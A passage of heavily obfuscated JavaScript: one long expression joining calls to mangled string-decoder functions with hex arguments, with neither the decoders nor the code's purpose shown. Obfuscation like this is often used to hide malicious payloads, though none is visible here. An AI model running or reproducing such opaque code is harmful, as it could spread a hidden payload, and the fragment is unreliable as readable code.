0xe5f)+O00O00911F_0x301314(0x187d,0xa40,0xde1,0x25e6,0x1dd0)+O00O00911F_0x1fd229(0x292,0x153,0xbbd,0x141b,0x100b)+O00O00911F_0x1fd229(0x67f,0x1408,0xba6,0x112b,0x1536)+O00O00911F_0xbc3d7d(0xbe2,0xde5,0x88f,0xc2b,0x1473)+O00O00911F_0x301314(0x134e,0xd55,0xc21,0x154b,0x844)+O00O00911F_0x96d9cf(0x133b,0x17d8,0x1e36,0x1e7d,0x1f28)+O00O00911F_0xbc3d7d(0x103c,0x3fd,0xcfc,0x115d,0x72c)+O00O00911F_0x1fd229(0x77a,0x150e,0x13da,0x1434,0x1563)+O00O00911F_0xbc3d7d(0x1a57,0x2417,0x1977,0x1515,0xd62)+O00O00911F_0x301314(0x76d,0xe14,-0xa0,0x31b,0xae7)+O00O00911F_0xbc3d7d(0x2c,-0x63e,-0xac,-0x67f,0xac7)+O00O00911F_0x301314(0x12fb,0x1d71,0x5b8,0x1d09,0x1d96)+O00O00911F_0xbc3d7d(0x13ec,0x20ed,0x1314,0x598,0xd20)+O00O00911F_0x301314(0xea6,0x1431,0x1747,0x1466,0x1979)+O00O00911F_0x1fd229(0x185d,0x18e1,0x1664,0xe43,0x1ecf)+O00O00911F_0x301314(0x92e,0x2a8,-0x14c,0xeda,-0x456)+O00O00911F_0x301314(0x1b04,0x12ea,0x224b,0xf47,0x1d20)+O00O00911F_0x96d9cf(0x1496,0x1e6d,0x6bf,0xd0a,0xbb2)+O00O00911F_0xbc3d7d(0x15e6,0xa53,0xc19,0x1a26,0x1939)+O00O00911F_0x96d9cf(0x71,0xddd,-0xce5,-0x28b,0x562)+O00O00911F_0xbc3d7d(0x1b76,0x1b25,0x24af,0x14b2,0x1a27)+O00O00911F_0xbc3d7d(0x3f7,0x580,0x119,0xdc4,0x1020)+O00O00911F_0x301314(0x77c,0x1f1,0x6c1,0xc40,0x364)+O00O00911F_0x2a49d6(0xa6c,0xf4c,0xc17,0x9ee,0xc8f)+O00O00911F_0x1fd229(0xe15,0x1510,0xb8d,0xa5f,0xb5)+O00O00911F_0xbc3d7d(0x593,0x1061,0x195,0xfa4,0xa70)+O00O00911F_0x1fd229(0x14d6,0x1d87,0x1304,0x1ccf,0x17f5)+O00O00911F_0x301314(0x30a,-0x9d0,0x11fc,0x2e6,0x201)+O00O00911F_0x2a49d6(0x84a,0x14e7,0x125b,0x14a9,0x12d1)+O00O00911F_0x2a49d6(0xec1,0x1633,0x1004,0x14a2,0x1c91))+(O00O00911F_0x2a49d6(0x19c8,0xff8,0x786,0x139f,0x511)+O00O00911F_0xbc3d7d(0x196f,0x1b48,0x15f3,0xe3b,0xec1)+O00O00911F_0xbc3d7d(0x4ce,0xe8,0x137f,-0x3f9,0x2e0)+O00O00911F_0x301314(0x1b63,0x282f,0x226b,0x15f3,0x26d0)+O00O00911F_0x2a49d6(-0x509,0x50c,0x8ce,-0x891,0xf15)+O00O00911F_0x1fd229(0x143e,0x221c,0x21f7,0x1dde,0x1500)+O00O00911F_0x1fd229(0x1317,0x10c0,0xdc6,0xd24,0x2a2)+O00O00911F_0x2a49d6(0x1a28,0xe49,0x9d6,0x14ee,0x107c)+O00O00911F_0x2a49d6(0x107e,0x8a3,0x1582,0xc4c,0x168)+O00O00911F_0x1fd229(0x2753,0x1844,0x1a37,0xb62,0xcbb)+O00O00911F_0x301314(0x1b3f,0x18cb,0x2190,0x1425,0x15fb)+O00O00911F_0x2a49d6(0x1085,0x1d86,0x2763,0x1a5d,0x17d0)+O00O00911F_0x301314(0xa1f,0x10ab,0x269,0xc93,0x100d)+O00O00911F_0x96d9cf(0xa55,0x2d8,0x7a9,0xf6c,0xe83)+O00O00911F_0x1fd229(0x1d41,0x22c7,0x1442,0x8f4,0x1716)+O00O00911F_0x1fd229(0x220,-0x256,0xadc,0x18db,0x3f)+O00O00911F_0x1fd229(0x22,0x2e2,0xa17,0x133e,0x21f)+O00O00911F_0x96d9cf(0x90e,0x66f,0x882,-0x250,0xb54)+O00O00911F_0x2a49d6(0x12e7,0x138e,0x1791,0xa53,0x1f3d)+O00O00911F_0x96d9cf(0x1397,0x129f,0x16e4,0xc54,0x4ea)+O00O00911F_0x96d9cf(0x1950,0x1821,0x2031,0xd59,0x1565)+O00O00911F_0xbc3d7d(0xee,-0xb3f,-0xa97,0xd85,0xbee)+O00O00911F_0x1fd229(0xa99,0x1735,0x18a9,0xe9f,0xe4d)+O00O00911F_0x2a49d6(0x48e,0x927,0xf57,0x680,0xe24)+O00O00911F_0x301314(0xafd,0x1258,0x309,0xd7,0x2d6)+O00O00911F_0x1fd229(0x17d0,0x1d5e,0x20ce,0x1c3f,0x20d2)+O00O00911F_0x2a49d6(0x14ff,0x876,-0x65c,0xad5,0xaaa)+O00O00911F_0x2a49d6(0x7c8,0x1555,0x23a7,0x1e5c,0x13ee)+O00O00911F_0x301314(0x64f,-0x2a2,0xc3c,0x10ec,0xa58)+O00O00911F_0x301314(0x26,0xe4e,-0x2a7,0xabb,-0x6ec)+O00O00911F_0x96d9cf(0x1c3e,0x1a06,0xd5b,0x20de,0x1761)+O00O00911F_0xbc3d7d(0x5b4,0x4c0,0xb2c,0xb66,0xdd3)+O00O00911F_0x2a49d6(0x1498,0x621,0x1314,0xfcb,0xd40)+O00O00911F_0x301314(0x13fe,0x18c7,0x1026,0x1150,0x1171)+O00O00911F_0xbc3d7d(0x2e9,-0x501,-0xb06,-0x8a4,-0xbe9)+O00O00911F_0x2a49d6(0x6e3,0x760,-0x6d4,0x680,0xe06)+O00O00911F_0x301314(0x1a1a,0x1e87,0x224f,0xf39,0x125a)+O00O00911F_0xbc3d7d(-0x93,-0x91a,-0x2cb,-0xe15,-0xf2a)+O00O00911F_0x1fd229(0x2171,0x1fc1,0x2096,0x2b40,0x16fd)+O00O00911F_0x96d9cf(0x187e,0x1e14,0xa8e,0xcb9,0x1475)+O00O00911F_0xbc3d7d(0x7f,-0xc1d,0x72c,-0xa08,0x2e3)+O00O00911F_0x1fd229(0x20f,0x17d5,0xd60,0x11d1,0x118f)+O00O00911F_0x2a49d6(0x1c0f,0x165f,0x153e,0x10a0,0x1409)+O00O00911F_0x301314(0x129e,0xac9,0x18bc,0x966,0x445)+O00O00911F_0x96d9cf(0x15b3,0x15e4,0x11ab,0xfaa,0x10b1)+O00O00911F_0x2a49d6(0x1114,0x1934,0xbad,0x18bd,0x2621)+O00O00911F_0x96d9cf(0x1588,0x1280,0x2131,0x930,0x200d)+O00O00911F_0x96d9cf(0x42e,0x1ec,0x704,-0x909,-0x7e)+O00O00911F_0x1fd229(0x1f39,0x2792,0x1aa7,0x245d,0x2829)+O00O00911F_0x2a49d6(0x2508,0x1d6f,0x1549,0x29e7,0x2731)+O00O00911F_0x96d9cf(0x14b4,0x16df,0x19ff,0x18a9,0x1c12)+O00O00911F_0xbc3d7d(0xf57,0x1384,0x1ad3,0x34d,0x12bc)+O00O00911F_0x1fd229(0xa5,0x1a9f,0xdb0,0x102b,0x831)+O00O00911F_0x2a49d6(-0x124,0x94c,0x1688,0x8d2,-0x3e2)+O00O00911F_0xbc3d7d(0xc32,0x10c5,0x1668,0x17d7,0x68)+O00O00911F_0x2a49d6(0xd6c,0x1395,0x1355,0x71d,0x1dea)+O00O00911F_0x2a49d6(0xffb,0x1643,0x2535,0x11ac,0x1945)+O00O00911F_0x1fd229(-0x161,0x216,0xbfc,0x7f1,0x8a1)+O00O00911F_0x2a49d6(0x1e47,0x1ace,0x1ac0,0x26e4,0x22e6)+O00O00911F_0x96d9cf(0x1ab4,0x2251,0x2196,0x1a5c,0x2826)+O00O00911F_0xbc3d7d(0x808,0x750,0x10c2,0x402,0xbf)+O00O00911F_0x1fd229(0x1dd8,0x314,0x107c,0x1427,0x89d)+O00O00911F_0x301314(0x116a,0x1fef,0x1afb,0x1efb,0x1931)+O00O00911F_0x1fd229(0x2513,0x2506,0x1e72,0x19eb,0x176e)+O00O00911F_0x2a49d6(0xdf2,0xec3,0x70d,0xc38,0x16bb)+O00O00911F_0x301314(-0xdc,-0x92d,0x297,0x1cc,-0x635)+O00O00911F_0xbc3d7d(0x1a3d,0x27bb,0x1083,0x288e,0xdb9)+O00O00911F_0x1fd229(0x2455,0x2d88,0x212b,0x1be4,0x20d0)+O00O00911F_0x96d9cf(0x3ce,-0x488,-0x6ff,-0x610,0xc)+O00O00911F_0x2a49d6(0xa4d,0x37b,0xd88,0x6fc,-0x460)+O00O00911F_0x2a49d6(0x1123,0x453,0x1031,0x2ea,0x10fa)+O00O00911F_0x2a49d6(0xb08,0x7e0,0x2f1,-0x631,0xa2f)+O00O00911F_0xbc3d7d(0xe5d,0x15bf,0x677,0xad6,0x67b)+O00O00911F_0x301314(0x47d,-0x1f8,0xd37,-0x856,-0x668)+O00O00911F_0xbc3d7d(0x1d4,0xb7b,0xe88,0x3d8,0xa49)+O00O00911F_0x2a49d6(0x19c,0x3c0,0x4cf,0x23,-0x4e8)+O00O00911F_0x1fd229(0x1429,0xc4b,0xb8b,0x16c1,0x279)+O00O00911F_0x1fd229(0x2801,0x2d83,0x1f62,0x21a8,0x17b8)+O00O00911F_0x2a49d6(0x86f,0x123c,0xfaa,0x112f,0x15ba)+O00O00911F_0x96d9cf(0x8db,0x169e,-0x116,0x1292,0xb63)+O00O00911F_0xbc3d7d(0xdf6,0x5f2,0x213,0x1a8,0x387)+O00O00911F_0x2a49d6(0x15e9,0x10c0,0x1934,0x1dcf,0x1fa5)+O00O00911F_0x2a49d6(0x15e9,0x8dc,0x366,0x1366,0x11a3)+O00O00911F_0xbc3d7d(0x674,0x146c,0x35e,0x1c3,0x1248)+O00O00911F_0xbc3d7d(0x1a88,0x1780,0xddb,0x13d4,0x1c3a)+O00O00911F_0xbc3d7d(0x178b,0x136c,0x1964,0x126f,0x956)+O00O00911F_0x1fd229(0x8ca,0x8ae,0xe3d,0x10c4,0x9e4)+O00O00911F_0xbc3d7d(0x3b0,0x59a,0x1031,0x655,0x3b1)+O00O00911F_0x1fd229(0x267e,0x12f6,0x17c6,0x1698,0x245d)+O00O00911F_0x96d9cf(0x102e,0x1273,0x1523,0x1205,0x920)+O00O00911F_0x1fd229(0x13bd,0x1a18,0x1bfc,0x11a5,0x2600)+O00O00911F_0x1fd229(0x16aa,0x1fdd,0x20bf,0x140b,0x2bab)+O00O00911F_0x301314(0x398,0x27,0xc05,-0x48a,-0x1cf)+O00O00911F_0x301314(0x12e,-0x26b,0x292,-0xcaa,0x499)+O00O00911F_0xbc3d7d(0xc9,-0x10d,-0x494,-0xd8a,-0x3fc)+O00O00911F_0x1fd229(0x28e7,0x2499,0x1f03,0x1c0c,0x1cec)+O00O00911F_0x2a49d6(0x11bb,0x1d0a,0x1809,0x1670,0x1584)+O00O00911F_0x1fd229(0x15e8,0x233a,0x1575,0x1f3a,0xd79)+O00O00911F_0x301314(0xf83,0xd49,0x1bda,0xcf6,0x349)+O00O00911F_0x301314(0xa50,-0x2d,-0x1c5,0xe0e,0x13f8)+O00O00911F_0xbc3d7d(0xe00,0x12bf,0x54f,0x11cf,0x1b8)+O00O00911F_0x1fd229(0x1dae,0x2662,0x1b2e,0x25f2,0x2414)+O00O00911F_0xbc3d7d(0x1bdf,0x1189,0x2196,0x260e,0x1f69)+O00O00911F_0x96d9cf(0x189d,0x2287,0x1fdb,0xd09,0x1915)+O00O00911F_0x96d9cf(0x1b26,0xc58,0x1905,0xdcd,0x203f)+O00O00911F_0x301314(0x2e8,-0x13b,0x109f,0x6f6,-0xb6b)+O00O00911F_0x2a49d6(0x24bf,0x17fe,0x24f5,0x15f0,0x268d)+O00O00911F_0xbc3d7d(0x1c42,0x1d7e,0x1362,0x132f,0x211b)+O00O00911F_0x1fd229(0x2108,0x2d8b,0x2122,0x2af8,0x2de9)+O00O00911F_0x2a49d6(0x146a,0x82b,0xa44,0x428,0x11a8)+O00O00911F_0xbc3d7d(0x108f,0x103c,0x1b74,0x122f,0x887)+O00O00911F_0x1fd229(0x11cb,0x19e9,0x1193,0x1ea5,0x130c)+O00O00911F_0x1fd229(0x1588,0x1d54,0x1578,0x23af,0x1b3e)+O00O00911F_0x2a49d6(0x24f1,0x1979,0x2461,0x1348,0x1183)+O00O00911F_0x1fd229(0xc71,0xe9c,0xdba,0x136d,0x16df)+O00O00911F_0xbc3d7d(0x3d4,0x272,-0xf8,0xce6,0x4ad)+O00O00911F_0x2a49d6(0xd36,0x1357,0x1796,0x150c,0x1caa)+O00O00911F_0x1fd229(0x1bee,0x2887,0x21cf,0x296a,0x1f4f)+O00O00911F_0x301314(0x1db,0xfc7,-0x262,0x15f,-0x96f)+O00O00911F_0x301314(0x11a6,0x159c,0x8d1,0xefe,0x1080)+O00O00911F_0x301314(0x98d,0x12ba,0x840,0x1187,0x7fb)+O00O00911F_0x1fd229(0x2764,0x2b20,0x21ac,0x2731,0x24d9)+O00O00911F_0x2a49d6(0x248c,0x1b85,0xf25,0x1c44,0x2671)+O00O00911F_0xbc3d7d(0xa03,-0x40f,0x61,0x179f,0x174d)+O00O00911F_0x96d9cf(0xfee,0x12dc,0xce4,0xc98,0x17a7)+O00O00911F_0xbc3d7d(0x156a,0x7bb,0x11b7,0x10e9,0xc30)+O00O00911F_0x1fd229(0x159f,0x2345,0x16c8,0xefe,0x1014)+O00O00911F_0x96d9cf(0x11bd,0x18d0,0x600,0x1485,0x152d)+O00O00911F_0x96d9cf(0xf7d,0xa7a,0x1dd7,0xd9b,0x12a8)+O00O00911F_0xbc3d7d(0x16dd,0x23f6,0x1e2c,0x130d,0x1114)+O00O00911F_0xbc3d7d(0x4fd,0x5f9,0xfea,-0x31e,-0x3ea)+O00O00911F_0x1fd229(0x1b36,0x15ca,0xede,0x678,0x19e4)+O00O00911F_0xbc3d7d(0xae4,0xcbe,0x1099,0xd3e,0xae3)+O00O00911F_0x2a49d6(0x1bfa,0x130a,0x1b95,0x157a,0x11a2)+O00O00911F_0x1fd229(0x13c3,0x220,0xf4c,0x2bd,0x1cf9)+O00O00911F_0xbc3d7d(0x1716,0xb9f,0xa82,0x15b3,0x1906)+O00O00911F_0x96d9cf(0x179,0x1031,-0x81a,-0x83a,0xce7)+O00O00911F_0x301314(0x1aea,0x12b1,0xf80,0x270e,0x11d0)+O00O00911F_0xbc3d7d(0x11fc,0xeb7,0x1cf9,0x1669,0x172e)+O00O00911F_0x1fd229(0x1f36,0x15d4,0x21b0,0x135d,0x2175)+O00O00911F_0x2a49d6(0x983,0x1675,0x2498,0x1432,0x1001)+O00O00911F_0xbc3d7d(0xef0,0x27e,0x14,0x1b5b,0x1c6b)+O00O00911F_0xbc3d7d(0x10a1,0x122d,0x110f,0x1756,0x37c)+O00O00911F_0x2a49d6(0xa0e,0x12ec,0x17e3,0x1388,0x1a4c)+O00O00911F_0xbc3d7d(0x454,-0x307,0x91,-0x50e,0x1fd)+O00O00911F_0x2a49d6(0xd6c,0x134b,0x198e,0x12ff,0x1c15)+O00O00911F_0x2a49d6(0x16d1,0x13bb,0x11e2,0x50f,0x1749)+O00O00911F_0x1fd229(0x9d1,0x1a4e,0x1267,0x20b8,0xaac)+O00O00911F_0x2a49d6(0xec4,0x1a64,0x1314,0x1d81,0x257b)+O00O00911F_0x301314(0x156a,0x2453,0x1eef,0xa02,0x199a)+O00O00911F_0x1fd229(0xe86,0x2b5,0x530,-0x9b1,0x11df)+O00O00911F_0x2a49d6(0x19b5,0x136a,0xdf7,0x1f09,0x1198)+O00O00911F_0x301314(-0x238,-0x1c7,0x57,-0x6ae,0x62f)+O00O00911F_0x1fd229(0x2e8,0xc61,0xb49,0xccc,0x10ed)+O00O00911F_0x2a49d6(-0x90f,0x516,0xe67,-0x8d4,-0x2e)+O00O00911F_0x96d9cf(0x17b8,0x1b73,0x1926,0x118b,0x1f9f)+O00O00911F_0x1fd229(0x1734,0x19db,0x1df8,0x154c,0x12d7)+O00O00911F_0x96d9cf(0x11e,-0x413,0x3c3,-0x102,-0x807)+O00O00911F_0x1fd229(0xd0f,0x21f4,0x1586,0x1caa,0x1567)+O00O00911F_0x1fd229(-0x281,0x1fc,0x679,0xe4e,0xe5d)+O00O00911F_0x2a49d6(0x16b9,0xc8b,0x19cd,0x1065,0xd72)+O00O00911F_0x2a49d6(0x570,0xfd5,0x104a,0x2d0,0x155e)+O00O00911F_0x96d9cf(0x97b,0x1244,0x174f,0x90e,0x1742)+O00O00911F_0x2a49d6(0x29c7,0x1c25,0x2176,0x23ba,0x21ae)+O00O00911F_0xbc3d7d(0x71a,-0x223,0x1343,0xc50,0x10d4)+O00O00911F_0x2a49d6(0xec9,0x233,-0x90c,-0x7e1,0xfc3)+O00O00911F_0x96d9cf(0x1b18,0x290b,0x1171,0x25c0,0x169c)+O00O00911F_0x301314(-0x123,-0x837,0x941,0xd35,-0xc4b)+O00O00911F_0x96d9cf(0xdb9,0x11e4,-0xbb,0x96b,0x48d)+O00O00911F_0x1fd229(0x1a05,0x2a62,0x1db1,0x296d,0x1bf7)+O00O00911F_0x301314(0x7e9,0xf84,0xc16,0x143d,0xa8d)+O00O00911F_0x1fd229(0x1f91,0x203b,0x1d21,0x210a,0x19e1)+O00O00911F_0x2a49d6(0x1c8b,0x157b,0x1fb4,0xb85,0x169e)+O00O00911F_0x2a49d6(0x1ace,0xc99,0x149e,0xa9b,0x1445)+O00O00911F_0xbc3d7d(0xdcf,0x13ab,0x7b6,0x136a,-0xad)+O00O00911F_0x2a49d6(-0x537,0xd3,-0x25b,-0x5ab,-0x1bb)+O00O00911F_0x1fd229(0x1376,0xa36,0x18ad,0x1090,0x2122)+O00O00911F_0x96d9cf(0xd9b,0xd62,-0x6f,0x431,0x19a0)+O00O00911F_0xbc3d7d(0x138a,0x681,0x2164,0x1754,0x14b0)+O00O00911F_0x301314(0xd2a,0x147e,0x139,0x1b88,0xa2e)+O00O00911F_0x301314(0x1b11,0x21ff,0x22a4,0x15d2,0xee7)+O00O00911F_0x301314(0x543,0x194,-0x905,0xeeb,0x4b5)+O00O00911F_0x301314(0x819,-0x5dc,0xe55,0x45a,0x8f9)+O00O00911F_0x301314(0x1046,0x2ec,0x1367,0x1a1f,0x386)+O00O00911F_0x96d9cf(0x1aa8,0x2872,0x1a30,0xd55,0xea0)+O00O00911F_0x2a49d6(0x1c56,0x154d,0xf31,0x1f1f,0x109f)+O00O00911F_0x96d9cf(0x158a,0x2085,0x236d,0x1d0b,0x2360)+O00O00911F_0x96d9cf(0xa1,-0xce7,-0x6ca,0xa8f,0xb5d)+O00O00911F_0xbc3d7d(-0x12d,0x926,0x1b3,-0xfc5,0xcbc)+O00O00911F_0x1fd229(0x10c8,0x11b1,0x1d9f,0x13a6,0x17b9)+O00O00911F_0x1fd229(-0x323,0x214,0x8df,0x12d6,-0x2f8)+O00O00911F_0x2a49d6(0xd71,0x101b,0x1af6,0x8b6,0x1ee3)+O00O00911F_0x2a49d6(-0x178,0x3f1,-0x44f,0x27d,0x6a2)+O00O00911F_0x1fd229(0x59a,0x1279,0x1113,0x142f,0x5ef)+O00O00911F_0x1fd229(0x17e1,0x182e,0x2139,0x2424,0x13a1)+O00O00911F_0x2a49d6(0x144d,0xcce,0xec9,0x1cf,0x1b48)+O00O00911F_0x96d9cf(0x338,0xe49,0x273,-0x13f,-0x4e3)+O00O00911F_0x2a49d6(0xc69,0x19ea,0x13c5,0x239c,0x1e96)+O00O00911F_0x2a49d6(0x2134,0x14e0,0x17dd,0x210d,0xbd3)+O00O00911F_0x1fd229(0x900,0x432,0x7e7,0xb32,-0x638))+(O00O00911F_0x301314(0xb7a,0x590,0xb3d,0x6e0,0xf53)+O00O00911F_0xbc3d7d(0xd1e,0x532,0x1bc0,0xfde,0xaad)+O00O00911F_0x1fd229(0x1078,0x1e3b,0x12e0,0x7e8,0x1b07)+O00O00911F_0x2a49d6(0x224,0x34a,0x6fd,-0x515,-0x43b)+O00O00911F_0x2a49d6(0x1964,0x1aa6,0x2680,0x274b,0x1f6a)+O00O00911F_0x1fd229(0x2407,0x206a,0x2180,0x2d79,0x1bec)+O00O00911F_0x1fd229(0x22,0x15ae,0xc4d,0xa36,0x4f)+O00O00911F_0x96d9cf(0x6d5,0x12ec,0xf52,0x14da,0xbdf)+O00O00911F_0x301314(0x1179,0x545,0x10b3,0x9ad,0x9cb)+O00O00911F_0x96d9cf(0x1ac0,0x152c,0xc0b,0x268d,0x2410)+O00O00911F_0xbc3d7d(0x1366,0x1490,0x10f6,0x7df,0xc08)+O00O00911F_0x2a49d6(0xa4f,0x17c7,0xbb5,0x1e51,0x181a)+O00O00911F_0x1fd229(0x1734,0x28fe,0x1a9f,0x264f,0x17d0)+O00O00911F_0x2a49d6(0x1c1b,0xd2a,0x634,0x2e4,-0x162)+O00O00911F_0x301314(0xfc,-0x4c,0xf8f,0x696,0xcfd)+O00O00911F_0x301314(0x190a,0x12ca,0x26d1,0x14b6,0x1af0)+O00O00911F_0x96d9cf(0x1aa,0x54e,-0x69,0xd1c,0xa9c)+O00O00911F_0x2a49d6(0xece,0x1881,0x2071,0x259b,0xcf7)+O00O00911F_0x1fd229(0x2284,0x2627,0x1e18,0x17ef,0x292d)+O00O00911F_0x301314(0xd91,0x10d2,0x5f7,0x2f7,0xcc2)+O00O00911F_0x96d9cf(0x168a,0x1ebc,0x11b5,0xdb0,0x135a)+O00O00911F_0x1fd229(0x2ce1,0x25cf,0x2099,0x171c,0x15c5)+O00O00911F_0x2a49d6(-0x601,0x479,-0xa,0xdf4,0x731)+O00O00911F_0x96d9cf(0x15ef,0x1287,0x22d6,0x92f,0x190d)+O00O00911F_0x2a49d6(0x8ab,0x1172,0x1314,0xe1c,0x1b5d)+O00O00911F_0x96d9cf(0x4b5,0x165,-0x7fc,-0x76d,0x1071)+O00O00911F_0xbc3d7d(0x20b,-0xc0,-0x22a,-0x71e,0xb39)+O00O00911F_0xbc3d7d(0xbf6,0x1351,0x374,0x550,0xd51)+O00O00911F_0x301314(0x8fe,0x14e,-0x1d7,-0x116,0x1655)+O00O00911F_0xbc3d7d(0x1bb6,0x1b70,0x28c3,0x2512,0x14c2)+O00O00911F_0xbc3d7d(0xd10,0x16a9,0x744,0x14c6,0xdd4)+O00O00911F_0x2a49d6(0x2e1,0x1141,0x3a4,0x1448,0xaac)+O00O00911F_0x96d9cf(0x11be,0x355,0xc99,0x881,0x1080)+O00O00911F_0xbc3d7d(0x5a9,0x4d2,0xfa3,0x29e,-0x893)+O00O00911F_0xbc3d7d(0x1c58,0x224c,0x1c00,0x1bc3,0x1b00)+O00O00911F_0x301314(0x14a2,0xee7,0xa8c,0x774,0x188f)+O00O00911F_0x1fd229(0x2734,0x1ba5,0x2106,0x2171,0x1ed2)+O00O00911F_0x96d9cf(0x73e,0x13b5,0xe32,0x1087,0x294)+O00O00911F_0xbc3d7d(0x1a07,0x127d,0x1160,0x1bb0,0xe74)+O00O00911F_0x301314(0xcbb,0xbc2,0x263,0xc3,0x11b5)+O00O00911F_0xbc3d7d(0x1b26,0x2204,0xe2c,0x20ae,0x1f6c)+O00O00911F_0x1fd229(0x90f,0x1a03,0x150b,0xed5,0x1664)+O00O00911F_0x2a49d6(0xc93,0xee7,0xf0b,0xeec,0x502)+O00O00911F_0x2a49d6(0x1433,0x8bb,0x14e6,-0x223,-0x41b)+O00O00911F_0x301314(0x149b,0x1c9e,0x16a7,0x89c,0x2065)+O00O00911F_0x301314(0x1a29,0xd0d,0x18e0,0x1baa,0xd6a)+O00O00911F_0xbc3d7d(0x39f,-0x77d,0x11df,0x835,0x482)+O00O00911F_0x96d9cf(0x96b,0x19f,0xd8e,0x147f,0xba1)+O00O00911F_0xbc3d7d(0x18d1,0x186c,0x1449,0x1e57,0xeaf)+O00O00911F_0x96d9cf(0x150f,0x1f6e,0x13a4,0x214e,0x21cb)+O00O00911F_0xbc3d7d(0x1674,0x2129,0xe55,0x111a,0x1398)+O00O00911F_0x1fd229(0xd3f,0x1765,0x8de,0x347,0x1487)+O00O00911F_0x301314(0x377,-0x7a9,-0x4e5,0x1163,0xd1c)+O00O00911F_0xbc3d7d(0x31d,-0x153,-0x25d,0xf86,-0x87c)+O00O00911F_0x2a49d6(-0x92d,0xfd,0x307,-0x92a,-0x58c)+O00O00911F_0xbc3d7d(0x1793,0x958,0xada,0x1910,0xa83)+O00O00911F_0x1fd229(0x11e4,0x291f,0x1e4b,0x16cc,0x1d16)+O00O00911F_0x96d9cf(0x5ea,0x2a9,0x278,-0x3b1,-0x5d1)+O00O00911F_0x2a49d6(0x129a,0x1dad,0x1540,0x2a5f,0x14c1)+O00O00911F_0x301314(0x1152,0x1d75,0x1d6c,0x6a8,0x135a)+O00O00911F_0xbc3d7d(0x990,0x4cd,0x13ff,0x16ca,0xf1d)+O00O00911F_0xbc3d7d(0x14a9,0x1275,0xbe1,0x1508,0x135b)+O00O00911F_0x1fd229(0x72,0x8,0xdc0,0x1abc,0x1b10)+O00O00911F_0xbc3d7d(0x13c6,0x19be,0x1d34,0x1b0b,0xa00)+O00O00911F_0xbc3d7d(0xd6f,0x7d7,0x1354,0x1204,-0xa7)+O00O00911F_0xbc3d7d(0x712,-0x7a1,-0x3b5,0x1229,0x118e)+O00O00911F_0xbc3d7d(0x472,0x293,0x34b,0x84c,0x1122)+O00O00911F_0x2a49d6(0x91e,0xc77,0xf5,-0x1da,-0x1fd)+O00O00911F_0x1fd229(0x1497,0x21fb,0x18e3,0x1f06,0x1ad6)+O00O00911F_0x2a49d6(0x9ad,0x8aa,0x355,-0x213,0x109d)+O00O00911F_0x96d9cf(0x982,0x14e7,0x15d7,0x13a1,-0x205)+O00O00911F_0x2a49d6(0x74d,0x1af,-0xbd3,-0xb3c,0x367)+O00O00911F_0x1fd229(0x2ae0,0x2a6f,0x2201,0x27ed,0x2aa7)+O00O00911F_0x1fd229(0x1bf5,0x2852,0x2145,0x159b,0x28aa)+O00O00911F_0x2a49d6(0x1a83,0x1a5d,0xd76,0x17fa,0x1c7c)+O00O00911F_0x2a49d6(0x280a,0x1bcb,0x272f,0x145f,0x262a)+O00O00911F_0x96d9cf(0x1248,0x19a6,0xdfe,0x18c9,0x974)+O00O00911F_0x96d9cf(0x13c5,0xa64,0x123f,0x5df,0x1a82)+O00O00911F_0x301314(0xadd,0x336,0x13d3,0x1328,0x789)+O00O00911F_0x1fd229(0x1be4,0x753,0x10fe,0x13aa,0x420)+O00O00911F_0x301314(0xe4c,0x1493,0x1505,0x1a,0x1bae)+O00O00911F_0x1fd229(0x2427,0x1738,0x202c,0x1b37,0x126c)+O00O00911F_0xbc3d7d(0x1163,0x182c,0x1e45,0xc99,0x71d)+O00O00911F_0x301314(0xff1,0x17e3,0x430,0x1122,0x1b85)+O00O00911F_0x301314(0xf2a,0x1c63,0x1c1c,0xf8a,0x1101)+O00O00911F_0x1fd229(0x1c16,0x503,0x11f2,0x1e4d,0xa28)+O00O00911F_0xbc3d7d(0xb9b,-0x21b,0x1128,-0x322,0xe5)+O00O00911F_0x2a49d6(0x8a9,0x1585,0x184c,0x10c0,0xa2d)+O00O00911F_0xbc3d7d(0x6d8,-0x7ba,0x1366,0x151e,0x134c)+O00O00911F_0x96d9cf(0x15f8,0x1f02,0x1199,0x96e,0x9e1)+O00O00911F_0xbc3d7d(0x39b,0x9d1,-0x3ae,0x5b6,0x164)+O00O00911F_0x2a49d6(0x10cc,0x53e,0xaca,0xbd,0x886)+O00O00911F_0x96d9cf(0x186,-0xce3,-0x7c8,-0x3d9,-0x53d)+O00O00911F_0xbc3d7d(0x1cd,0x523,0xae1,-0x4cd,-0xc06)+O00O00911F_0xbc3d7d(0xb6d,0x747,0xb5,0x103,0x254)+O00O00911F_0x2a49d6(0x1526,0xd28,0xd78,0x798,0xdf0)+O00O00911F_0xbc3d7d(0x78b,0xc49,0x9a4,0x700,0x74)+O00O00911F_0x96d9cf(0x6ee,0xe48,0x8dd,0xe33,0x2db)+O00O00911F_0x2a49d6(0x139b,0x14c2,0x69e,0xb7d,0x1824)+O00O00911F_0x2a49d6(0x1295,0xf12,0x893,0x1289,0xbb8)+O00O00911F_0x301314(0x75b,0xd52,0x2c2,-0x4ac,0xe5d)+O00O00911F_0xbc3d7d(0xa32,0x1811,0x18d9,0x9fc,0x73)+O00O00911F_0xbc3d7d(0x1476,0xcdb,0x121b,0x8e8,0xa1a)+O00O00911F_0x2a49d6(0x1ee9,0x111a,0x19b1,0x943,0x171c)+O00O00911F_0x96d9cf(0xc7e,0x1d9,0xe46,0x2ba,0x277)+O00O00911F_0x1fd229(0x17c1,0x1db9,0x1146,0x1cbe,0x135d)+O00O00911F_0x1fd229(0x1ec2,0x1ea6,0x184c,0x16e5,0x19b4)+O00O00911F_0x2a49d6(0x2825,0x1c87,0x1bd7,0x2476,0x260f)+O00O00911F_0x2a49d6(0x18,0xd90,0x3f,0xe07,0xebe)+O00O00911F_0xbc3d7d(0x1329,0x994,0x1eed,0x18dd,0xbc5)+O00O00911F_0x1fd229(0x28cd,0x2a8a,0x2068,0x2222,0x1356)+O00O00911F_0x2a49d6(0xeff,0x400,0x94c,-0x50d,-0x998)+O00O00911F_0x301314(0x1a7,0x8e,0x4d2,0xa11,0xd49)+O00O00911F_0x2a49d6(-0xe5,0xaf4,0x688,0xca8,0x8af)+O00O00911F_0x1fd229(0xf0c,0xdaf,0x53b,0x108a,-0x2b4)+O00O00911F_0x2a49d6(0xf23,0xc89,0x4dd,0x1527,0x11b3)+O00O00911F_0x96d9cf(0x1a28,0x1aa4,0x13b7,0x238d,0x1843)+O00O00911F_0xbc3d7d(0x1093,0x15cb,0x11a7,0x1c3f,0x33c)+O00O00911F_0x1fd229(0x185c,0x27da,0x2140,0x131e,0x185e)+O00O00911F_0x301314(0x1319,0x113a,0x157d,0x185e